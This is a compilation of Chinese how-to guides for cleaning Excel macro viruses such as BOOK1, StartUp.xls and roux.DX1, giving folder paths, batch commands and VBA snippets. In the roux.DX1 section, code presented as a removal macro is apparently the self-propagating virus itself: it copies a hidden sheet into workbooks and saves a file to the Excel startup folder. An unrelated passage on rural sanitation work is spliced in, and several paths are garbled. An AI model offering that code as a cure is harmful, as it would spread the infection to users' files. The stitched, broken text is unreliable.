excel宏病毒处理
- 格式:doc
- 大小:20.50 KB
- 文档页数:1

通常EXCEL只有启用了宏后,EXCEL宏病毒才会被感染,因此我们在EXCEL宏设置中,将其设置为“禁用宏,并发出通知”就可以了。
但如何删除感染病毒EXCEL 表中的宏病毒程序,就是我们下面要介绍的。
一、移除EXCEL表中宏病毒代码的模块在Excel界面点Alt+F11,进入VBE窗口,会在左边“工程”窗口中看到一个模块,点右键将其移除。
二、删除EXCEL表中宏病毒代码虽然EXCEL表中宏病毒代码的模块已移除,但“工程”窗口中双击”ThisWorkbook”后,发现依然有宏病毒代码。
将这些代码清除掉,并保存关闭退出EXCEL表。
三、让隐含的4.0宏表函数现身当完成前面两个步骤时,原本以为宏病毒会彻底删除,但当再次打开该EXCEL 表格时依然会提示你该表中存在宏。
这是因为该EXCEL表中还含有隐藏的病毒工作表macro1,工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。
下面介绍如何让其现身:1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中右键ThisWorkbook,然后插入一个模块:2.将如下代码复制到模块中:Sub DisplayNames()Sheets(1).Visible = xlSheetVisibleDim Na As NameFor Each Na In sNa.Visible = TrueNextEnd Sub说明:(1)“Sheets(1).Visible = xlSheetVisible”代码表示将隐藏的病毒工作表macro1显示出来。
(2)剩下的一段代码表示将包含宏表函数的名称显示出来然后点“运行”按钮运行宏代码,如下图:3.这时会看到病毒工作表macro1(左图)及包含宏表函数的名称(右图:在公式—名称管理器中查看)显示出来了,如下:4.点选这个名称,然后选择删除;同是将病毒工作表macro1删除。
5. 别忘了,将自己在“工程”窗口中插入的模块点右键移除。

关于财务部excel宏病毒(XF/Sic.gen)清除方法
请注意财务部门最近传递文件提示有病毒!目前电脑装有杀毒能清除病毒主体,但残余病毒体会重新激活病毒!
具体清除方法如下:
第一步:A、打开文件(如果能打开的话,有些防毒软件会直接杀掉) 选择菜单[插入] ----[名称] ----[定义],如下图:
B、在打开的对话框中,会发现有如下图中所示居多“定义名称”。
此处就是病毒清理不完的根源!将里面内容全部删除。
C、正常情况如下图(若没有进行“定义名称”设定的情况下)
第二步:打开[我的电脑]的如下位置:
C:\Program Files\Microsoft Office\OFFICE11\XLSTART 删除里面的所有内容。
进行完以上步骤后,若excel程序提示其它异常的话,可以关闭程式重新运行即可。
提示:在进行此操作前请先将文件进行备份!。

我的Excel一打开就提示你有一个无法禁用的宏,经网络搜索,找到一种有效的办法,现收录:1、格式-工作表—取消隐藏,把隐藏的工作表删除。
2、插入-名称-定义,把所有的名称定义删除。
此时该文件的病毒已删除。
但病毒源头还在,请执行第3.步和第4步。
3、用EXCEL2003打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,执一1、2步。
(BOOK1文件为无扩展名,请用右键-打开方式-选择EXCEL打开)4、找到ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,右键-属性-只读打勾-确定。
由于EXCEL每次启动时自动打开ProgramFiles\MicrosoftOffice\OFFICE11\XLSTART下的book1文件,经过3、4步处理后,不会在本机上再传播此病毒,但已感染的文件必须逐一进行每1步和第2步处理。
注:此病毒重装系统无效,不会在EXCEL 2007传播。
感染病毒的文件无法通过邮件发送。
另外,打开文件时新建无数个excel文件,也是该病毒作怪。
我区以xx新城区建设、创建全国文明城市和迎接“十运会”、“绿博会”为契机,以改善农村环境面貌,提高环境卫生管理水平为目的,以加强农村环卫基础设施和建立长效管理机制为重点,全面开展农村创建卫生村工作。
主要进行了以下几方面工作:一、加强组织协调,确保经费到位。
区政府、各相关街道、行政村结合区情实际,研究制定卫生村创建工作方案,把创建卫生村工作纳入年度考核目标和责任状,切实加强对农村创建工作的组织领导,保证创建工作的有序进行。
在农村创建卫生村工作中,各级财政增加对农村卫生基础设施建设的投入,安排专项经费,确保创建工作的开展。
据统计,在今年创建卫生村工作中区、街道两级政府共投入资金80余万元。
一是根据工作人员的变动及时调整行政村创建工作领导小组,加大组织领导力度,成立创建工作专业领导小组,专门负责创建卫生村工作,明确责任制。

如何清除宏病毒
手工清除:1、全盘搜该文件,删除;[star tup.xls] 2、立即在相同位置创建一个同名的0字节文件[startup.xls],并设置为只读、隐藏模式;3、注册表中搜startup.xls字样,找到后删除;4、全盘搜名字为*.xls ,内容包括startup.xls 字样的文件,如果该文件打开时报错[提示无法打开文件],则证明该文件已经染毒;5、打开该染毒文件,按alt+F11 ,VB编辑器打开后,再按ctrl+r ,工程资源管理器打开后,如果找到startup. xls字样,就将该项移除,然后关闭VB 编辑器窗口,将该表保存退出即可
如何彻底清除宏病毒
如果是Excel2003的文件,而且你已经安装了Office2007文件格式兼容包,可以这样去处宏: 先把带有excel 4.0宏表的EXCEL
文件打开,然后另存为“Excel 2007 工作簿”,有提问时回答“是”。
这样保存的EXCE
L2007文件就已经被去除了宏,如果你想再转回EXCEL2003文件,那么打开刚才保存的EXCEL2007文件,另存为“Microsoft Of fice Excel 工作簿”或者“Microsoft Excel 9 5 - Excel 2003 & 5.0/95 工作簿”即可。

...打不开症状:双击运行时,打不开,弹出窗口提示:“ 遇到问题需要关闭.我们对此引起地不便表示抱歉.”有两个选择“发送错误报告”和“不发送”.如果选择“不发送”,程序将自动关闭,然后再次运行,而且会询问“是否以安全模式启动”?如果选择“是”,将进入“安全模式”.在这种模式下,将仅显示空白窗口,需要再手动打开文档方可显示.如果选择“否”,又将弹出这种对话框,不断地循环.【解决办法一】第一步:此文件一般默认在系统盘,也就是盘.文件夹是隐藏地,所以我们必须先“显示隐藏文件”.双击打开“我地电脑”,单击“菜单栏”地“工具”>“文件夹选项”>查看,将“隐藏受保护地操作系统文件(推荐)”前面地勾取消,然后将“显示隐藏地文件、文件夹和驱动器”勾上,确定.个人收集整理勿做商业用途第二部:打开路径::\ \\ \\ ,你会看见两个文件,将“”删除掉.个人收集整理勿做商业用途最后重新打开看看,是不是可以正常启动了.【解决办法二】操作一:在弹出地“是否以安全模式启动”时,选择“是”;操作二:进入后,选择“菜单栏”地“文件”>新建;操作三:然后在右边地“新建文档”处点击“本机上地模板”操作四:删除“空白模板”,确定.重新运行,就可以恢复正常了.宏病毒(病毒)处理方法症状:第一次打开带病毒地文档时,会提示“是否启用宏”对话框,以后每次打开文档时就会自动弹出一个文档.个人收集整理勿做商业用途传播途径:主要以发送邮件或使用盘时,接收了带病毒地文档.处理步骤:、首先进行病毒查杀:使用病毒专杀软件、瑞星杀毒软件、杀毒软件查杀(有些病毒可能查杀不到).个人收集整理勿做商业用途、然后将病毒源删除:在:\ \ \\\下,然后将文件删除.个人收集整理勿做商业用途查毒方式:主要有病毒专杀软件、瑞星杀毒软件、杀毒软件等....。

EXCEL中BOOK1宏病毒清除处理方法如果你打开XLS文件时提示该文件含有宏,不运行宏则无法看到表格内容,运行宏后,屏幕伴随闪动一下,同时会产生一个BOOK1的工作薄,那么,可以确定,你的office2003中了BOOK1宏病毒。
该病毒看似无恶意,但是烦人,之后使用过的XLS文件都将被感染。
虽然该毒不是新毒,但目前部分杀毒软件都不识别。
手工处理方法:1、阻断病毒交差感染。
如果你的office2003装在C盘。
将下面的DOS代码复制到记事本中,另存为“防止感染C.bat”。
双击“防止感染C.bat”,office装在D盘,则将下面的代码中“C:”改为“D:”。
该操作可在X:\Program F iles\Microsoft Office\OFFICE11\XLSTART下生成BOOK1特殊文件(普通方法无法删除),防止该病毒建立book1病毒文件。
如果\XLSTART存在book1(155KB)在启动EXCEL时,就会同时打开该病毒文件,所以感染你打开的XLS文件。
cd\C:cd\cd C:\Program Files\Microsoft Office\OFFICE11rd /s/q XLSTARTmd XLSTARTcd XLSTARTmd book1..\md book1md abc...\md book1\abc...\2、使用软件杀毒。
1、安装“BOOK1宏病毒超专杀.exe”(该软件必须关闭你所装的杀毒软件方可运行 /jjk下载),并对你的XLS文件进行扫描清除宏毒。
该软件不理想的是打开已清除病毒的XLS始终会有禁止宏的提示。
3、手工清毒。
打开带宏毒的XLS文件,并启用宏。
点菜单:格式,工作表,取消隐藏。
确定。
此时,会出现“00000ppy”工作表,点菜单工具,保护,撤消工作表保护,密码为“VicodinES”。
然后,对着“00000ppy”表标签右击,删除。
保存。
4、以上2,3两步可以去除病毒,但仍提示含宏或其它提示。

清除excel宏病毒如何清除excel电⼦表格宏病毒
Excel中的宏病毒相信很多朋友都有遇到过吧,那么如何清除呢?下⾯是⼩编最近学到的⼀个有效清除Excel电⼦表格宏病毒的⽅法,特意在此跟⼤家进⾏分享!
⼿动清除Excel宏病毒的具体⽅法:
1、进⼊ C:Program FilesMicrosoft OfficeOFFICE11xlstart下先删除book1⽂件,(注意:这个C是指你的系统盘,⽐如我的是双系统,那么打开C盘就是删了也是⽆⽤的,看你使⽤的是哪个系统。
)然后再建⽴Book1⽂件夹;
2、打开EXCEL⽂档,格式——>⼯作表——>取消隐藏⼯作表,删除xl4poppy⼯作表,然后,点击菜单:插⼊——>名称——>定义,删除所有的名称。
保存;
3、处理完再删除刚才建⽴的⽂件夹。
这样就可以清松消灭掉Excel宏病毒,再打开你的excel⽂件,就安全了。

Excel中进行删除宏病毒的处理方法有时打开EXCEL时会弹出一个窗口,告知用户该工作簿中有一个无法禁止的4.0宏,如果看到这个提示就要当心了,有可能这个工作簿中存在宏病毒。
今天,店铺就教大家在Excel中进行删除宏病毒的处理方法。
Excel中进行删除宏病毒的处理步骤:用EXCEL2007或更高版本打开这个工作簿(2003及以下版无法禁止4.0宏),会看到有一个类似下图的用户模块先简单说一下这个宏病毒的原理,它由两部分组合,一部分是利用EXCEL2003版及以下版本的缺陷,即无法禁止EXCEL4.0宏,来迫使用户“启用宏”,然后通过T oDOLE模块中的VBA代码执行病毒程序(有的在ThisWorkbook模块中也出现自动运行的宏病毒代码)。
打开后按ALT+F11调出VBA窗口,先将里面的T oDOLE模块删除(不光是删除里面的代码,而是删除这个模块),然后双击ThisWorkbook模块,看里面有没有代码,如果有也删除(这个里面只能删除代码,而不能删除模块)。
这样基本上VBA部分(主要的病毒部分)就清除了,保存这个工作簿,再继续下面工作。
剩下要清除4.0宏了,这个宏是通过“宏表”来起作用的。
但病毒的作者都会将这个宏表隐藏起来,用通常的“格式-工作表-取消隐藏”的方法无效,不能显示它,只能通过一段VBA代码解除它的隐藏状态。
另外病毒在该工作簿中的每一个工作表中都会定义一个"Auto_Activate"名称,这个名称也是隐藏的,无法通过“插入-名称-定义”或者“名称管理器”来查看,也需要通过一段VBA代码来删除。
下面通过一段VBA代码,可以删除宏表以及"Auto_Activate"名称。
Subabc()'运行前先打开这个有“禁用宏就关闭”的工作簿t=InputBox("输入工作簿名称*.xls")Seta=Workbooks(t)a.Activate'显示宏工作表s=0ForEachshInExcel4MacroSheetssh.Visible=1'显示宏表sh.Delete'删除s=s+1NextMsgBox"删除了"&s&"个宏表"'删除各表中的自动运行“名称”OnErrorResumeNextFori=1T oSheets.CountSheets(i).Names("Auto_Activate").DeleteNextMsgBox"完毕,请保存这个工作簿"EndSub这个代码应该放到一个新建的空白工作簿中假设有宏病毒的工作簿为“工作簿1”,我们在建立一个空白的工作簿,假设为“工作簿2”。

excel怎么清除宏病毒
Excel中臭名昭著的宏病毒相信很多朋友都有遇到过吧,这可是很烦人的一个病毒,那么如何清除它呢?下面小编来告诉你吧。
excel清除宏病毒的方法:
1、进入 C:\Program Files\Microsoft Office\OFFICE11\xlstart\下先删除book1文件,然后再建立Book1文件;
2、打开染了病毒的EXCEL文档,格式-->工作表-->取消隐藏工作表,删除xl4poppy工作表,然后,点击菜单:插入-->名称-->定义,删除所有的名称,保存文档;
3、处理完再删除刚才建立的Book1文件。
4、以上步骤就能清除所感染的某个文件的病毒,当然其他受感染某个文件也是一样的清除方法。
这样手动清除是会慢些,比如有些电脑里差不多所有Excel文件都染宏病毒,如果这样一个一个处理是不理智的。
对于这么多的病毒文件就应先用宏专杀软件来清除大部分病毒,剩下少数的变种宏病毒用以上这种方法就能根除了。

EXCEL中宏毒roux.DX1的解决办法EXCEL中宏毒roux.DX1的解决办法一般来说,EXCEL是不容易中毒的,要中毒的话,就会中宏代码的毒。
如果您的EXCEL中了roux.DX1的毒,请使用如下的方法来解决。
一、常规方法使用杀毒软件扫描全盘文件,然后,进入安全模式再删除相应文件即可。
二、使用EXCEL来解决①禁止宏运行将EXCEL的安全级别设置为最高,这样,roux.DX1宏就不能运行了。
之后,打开EXCEL,将宏删除即可。
删除方法为:工具→宏→宏→删除。
②使用宏代码删除此毒删除roux.DX1宏毒的宏代码如下:Sub auto_open()Application.OnSheetActivate = "ck_files"End SubSub ck_files()c$ = Application.StartupPathm$ = Dir(c$ & "\" & "RESULTS.XLS")If m$ = "RESULTS.XLS" Then p = 1 Else p = 0If ActiveWorkbook.Modules.Count > 0 Then w = 1 Else w = 0whichfile = p + w * 10Select Case whichfileCase 10Application.ScreenUpdating = Falsen4$ = Sheets("results").Visible = TrueSheets("results").SelectSheets("results").CopyWith ActiveWorkbook.Title = "".Subject = "".Author = "".Keywords = "".Comments = ""End Withnewname$ = c4$ = CurDir()ChDir Application.StartupPathActiveWindow.Visible = FalseWorkbooks(newname$).SaveAsFileName:=Application.StartupPath & "/" & "RESULTS.XLS", FileFormat:=xlNormal _, Password:="", WriteResPassword:="", ReadOnlyRecommended:= _False, CreateBackup:=FalseChDir c4$Workbooks(n4$).Sheets("results").Visible = FalseApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case 1Application.ScreenUpdating = Falsen4$ = p4$ = ActiveWorkbook.Paths$ = Workbooks(n4$).Sheets(1).NameIf s$ <> "results" ThenWorkbooks("RESULTS.XLS").Sheets("results").Copy before:=Workbooks(n4$).Sheets(1)Workbooks(n4$).Sheets("results").Visible = FalseElseEnd IfApplication.OnSheetActivate = ""Application.ScreenUpdating = TrueApplication.OnSheetActivate = "RESULTS.XLS!ck_files"Case ElseEnd SelectEnd Sub三、最近很多网友发帖求助,打开EXCEL后360跳出杀毒roux.DX1,接着EXCEL运行就非常慢,而且打开后不会出现空白工作表,需要手动点击新建,ALT+F11查看文件内自动增加了一个RESULTS模块。

如何杀excel宏病毒的方法在Excel中宏是经常用到的一个功能,不过也有中毒的危险,一旦中毒,可能有朋友就不知道该怎么办了。
接下来是店铺为大家带来的如何杀excel宏病毒的方法,希望对你有用。
如何杀excel宏病毒的方法:查杀宏病毒步骤1:首先打开你的excel,随便打开一个文件就可以了。
我们主要是设置一下安全性。
在菜单栏上找到工具,在工具菜单中,我们点击“宏”,在宏的次级菜单中,我们找到安全性,打开安全性对话框。
查杀宏病毒步骤2:在安全性对话框中,我们勾选非常高:只允许预定安装在受信任位置的宏。
然后点击确定,这样宏病毒就安全一些了。
查杀宏病毒步骤3:在开始菜单打开计算机,方法是点击开始——计算机。
查杀宏病毒步骤4:我们在计算机的地址栏中输入如下地址:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART 按回车键就能够跳转到xlstart的文件夹查杀宏病毒步骤5:找到这个StartUp.xls文件,右键单击,选择删除。
,查杀宏病毒步骤6:接着我们重复4步骤,复制这个地址到地址栏:C:\Documents and Settings\administrator\Application Data\Microsoft\Excel 然后找到按回车键查杀宏病毒步骤7:找到excel11.xlb这个文件,右键单击,在右键菜单中选择删除。
查杀宏病毒步骤8:回到excel界面,在菜单栏上找到工具菜单,打开工具菜单,选择宏,在宏菜单中,选择visual basic编辑器。
查杀宏病毒步骤9:在下面这个图中,箭头指出来的位置有一个srartup,我们右键单击它,选择删除即可。
公司电脑(Excel )中病毒(宏病毒)清楚方法
先执行一下excel.bat 的文件,然后执行以下操作,即可以解决电脑excel 中宏病毒情况。
1,电脑中病毒状态,如下图,有其中一个提示表示中病毒,
图1 点禁用宏
图2
如发现电脑中此病毒,请点取消,先不要打开有病毒的文档,以免所有文件都中病毒。
2,在桌面打开Excel,选择工具(tools)---->宏(Macro)------->V isual basic 编辑器(Visual Basic Editor),
3选择(1006(潘).xls) 的项目,找到Startup,选择移除(Remove StartUp).
4,系统提示是否导出此宏,选择否,不保存次宏,并关闭V isual Basic 编辑器。
5, 关闭Excel, 系统提示是否保存设置,选择是,即可手动清除此宏病毒。
如下图。
2011年11月11日。
Excel宏病毒(BOOK1病毒)处理方法症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。
传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL文档。
处理步骤:1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀;2然后将病毒源进删除:在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。
查毒方式:主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。
StartUp.xls宏病毒清除方法及步骤StartUp.xls宏病毒的现象:ﻫ1.打开excel文件时提示有宏2.文件不能直接保存,只能另存3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件ﻫStartUp.xls宏病毒清除方法及步骤:(excel宏病毒)第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls;(注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。
)第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。
(删除后Excel程序会自动创建部分文件)第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。
Excel宏病毒处理方法近期公司局域网部分电脑感染EXCEL宏病毒,且有蔓延趋势,结合前段时间杀毒软件的使用情况,整理如下杀毒步骤。
一、中病毒症状:1、无法更改宏的安全性,每次将宏的安全性调到时,却在运行宏的时侯,EXCEL 文件的安全性又变成高。
2、Mirosoft office excel遇到问题需要重启,我们对此引起的不便表示抱歉.你正在处理的信息可能丢失, Mirosoft office excel以尝试为你修复.恢复我的工作并重启.请将此问题报告给Mirosoft我们已创建了一个错误报告,你可以将其发送给我们帮助我们改善Mirosoft的质量, 发送: 不发送。
处理方法:首先按照下面的说明步骤进行杀毒。
然后运行以下步骤进行操作:(1)、关闭所有打开的Word EXCLE 文档;(2)、复制这条命令:%APPDATA%\Microsoft\excel\XLSTART(3)、开始→运行→粘贴上面复制的命令→确定(4)、在打开的目录下,找到并删除Normal.dot,然后重新运行Word即可。
(5)、看里面有没有xls文件,有的话,删除掉3、打开EXCEL文档时,会自动弹出一个或多个EXCEL数据文档。
4、打开EXCEL文档时,原来的多个EXCEL数据表,在打开EXCEL表格会自动删除。
5、EXCEL表无法运行宏。
首先查看该文件中是否有宏存在。
查看方法:工具菜单->宏命令->宏,如下图:文件中无宏文件中无宏6、如果打开EXCEL文件看不到内容,同时确定该文件没有病毒的情况下,将宏的安全性降低,就可以将内容显示出来。
二、OFFICE专杀工具安装及查杀步骤。
1、下载安装文件在办公网实用工具-> 常用软件->病毒查杀->OFFICE专杀下进行下载。
2、对该文件进行解压,并双击setup文件。
3、出现如下图,并单击“Next”3、出现如下图,选择“I accept the agreement”, 并单击“Next”4、出现如下图,选择安装路径(此处不用更改),并单击“Next”5、出现如下图,按照默认方案在桌面建立图标和在快速启动栏建立图标,并单击“Next”6、出现如下图,选择“Install”7、出现如下图,选择“Finish”,安装完成。
Excel怎样清除宏病毒
宏虽然在Excel表格中用处很大,但是也有弊端,频繁的使用宏,编写宏,极易导致中宏病毒。
市面上的一些宏病毒专杀工具也不见得蛮靠谱,收费不说,有些软件自身都不规范,而且很容易误杀Excel文件,导致源文件损坏。
下面教大家清除宏病毒的方法。
手动删除法
①打开我的电脑,进入到下面的文件夹:C:\Documents and Settings\administrator\Application
Data\Microsoft\Excel\XLSTART。
看到StartUp.xls文件,删除它。
②这样还不保险,为了降低以后中毒的风险,我们单击菜单栏--“工具”--“宏”--“安全性”,将安全性设为非常高。
③再来使用宏,弹出下图所示的对话框,我们一定要点击启用宏。
④进入VBA编辑界面,看到还是存在StartUp模块,我们右击,删除它。
这样才能从根本上解决宏病毒的问题。
工具修复法
鉴于大家电脑基本都是安装的360杀毒软件,我就以360举例吧,再说其他的软件也不正规,不排除自身就附带病毒的可能,所以还是推荐大家直接用360杀毒来清理宏病毒,具体的方法大家可以参看下面这篇教程:360杀毒软件新增功能 Office宏病毒免疫。
X97M_OLEMAL.A病毒处理手册
病毒名称:
X97M_OLEMAL.A
病毒行为如下:
1.如果禁用宏,感染的文件打开的时候会弹出如下的对话框。
或者打开失败。
2.感染的文件,会在ThisWorkbook下添加如下脚本
3.在Excel的启动目录释放k
4.xls文件,用于感染其他Excel文件
4.在Excel文件中添加模块,模块中包含恶意代码
5.修改如下注册表,这些注册表会将Excel宏安全属性设置为低,并启用
信任对所有“Visual Basic项目”的访问
选项
6.为每张工作表添加Auto_Activate事件,用于弹出行为1的窗口
7.如果时间在11:00-12:00 或者14:00-15:00之间打开被感染的Excel,将会创建一个VB脚本进程,收集Outlook的邮箱地址,并存放到一个文件中
8.如果时间在11:00之前,则将Excel作为附件发送给之前收集到的收件人
打开附件的范例:
专杀工具路径\\cnkssid00\public\Tools\TMCleanMacro。
第一步:禁用宏功能,然后关闭EXCEL
第二步:在C盘里搜索XLSTART文件夹,如下图:
一般在C:\Documents and Settings\Administrator(用户名)\Application Data\Microsoft\Excel,用户多会出现多个!
第三步:删除这些文件夹里的所有文件!注意不要删除文件夹,病毒会自己重建的。
第四步:将这些文件夹设置为只读(安全选项里也要设置,不同的操作系统操作方法会不一样,这里以WIN7为例),
1.在文件夹上右键- 属性,勾选自动,然后点击应用
2.点击安全选项,点击第一个用户,我这里是SYSTEM,然后点击编辑,完全控制选择“拒
绝”,应用,遇到提示点:是
3.按照上一步操作,设置你电脑里所有的用户名对这个文件夹的操作权限为禁用,比如
ADMINISTRA TOR或者其他:
2处都要选择同样用户名
4.全部应用完毕以后,点击确定,关闭文件夹设置,以此步骤设置完其他同名文件夹。
第五步:下载“杀毒软件.xla”(在群共享里)将此文件放于不经常移动的位置!注意:此文件在配置好以后就不要移动和更换名字了!
如果你能手动删除病毒,就省略以下步骤了
第六步:打开一个EXCEL文件,EXCEL选项,加载项,添加杀毒加载项
1.打开EXCEL选项,点击加载项,点击转到
2.点击浏览,找到杀毒代码文件,点击,确定!
点击转到
3.在加载宏选项勾上杀毒软件点击确定
第七步:重新开启宏,如果遇到有毒代码的表就会提示删除的(ALT+F11会看到多一个表,这不是病毒)!。
出现了EXCEL文档打开后多弹出一个空白BOOK1的情况,请按以下方案解决
打开Excel文件时,会同时出现一个Book1工作表解决方法
1、 C:\Documents and Settings\Administrator\Application Data\Microso ft\Excel\XLSTART 看看这个文件夹里有没有BOOK1.XLS文件,有的就删除掉。
(Administrator文档在部分电脑上是电脑用户名;Application Data文档是隐藏文档,需要在文件夹选项里将隐藏文档显示钩选出来。
)
2、 C:\Program Files\Microsoft Office\OFFICE11\XLSTART(这个是office 的安装目录,部分电脑不一定在C盘)看看这个文件夹里有没有BOOK1.XLS文件,有就删除该文件
3、 C:\Documents and Settings\Administrator\Application Data\Microso ft\Excel 这个文件夹下的Excel11.xlb删除就可以了。